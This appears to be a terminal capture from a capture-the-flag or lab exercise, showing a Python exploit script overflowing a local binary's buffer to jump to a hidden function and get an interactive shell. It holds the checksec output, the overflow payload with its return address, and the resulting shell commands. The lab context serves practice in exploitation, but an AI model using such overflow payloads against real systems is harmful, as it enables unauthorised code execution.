 ┌──(void㉿black-hole)-[~]
└─$ python3 exploit.py
[*] '/home/void/bin_rev'
    Arch:       amd64-64-little
    RELRO:      No RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x400000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
[+] Starting local process '/home/void/bin_rev': pid 56016
[*] Switching to interactive mode
 Hello: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x86\x06@
Congratulations!
You have entered in the secret function!
$ id
uid=1000(void) gid=1000(void) groups=1000(void),4(adm),20(dialout),24(cdrom),25(fl
6(plugdev),100(users),101(netdev),116(bluetooth),121(lpadmin),124(wireshark),129(s
$ ls
 DearQA-1627223337406.DearQA  'P'$'\303\272''blico'
 Documentos                    V0idA2tronaut.ovpn
 Downloads                    'V'$'\303\255''deos'
 Imagens                       bin_rev
 Modelos                       exploit.py
'M'$'\303\272''sicas'         ''$'\303\201''rea de trabalho'
$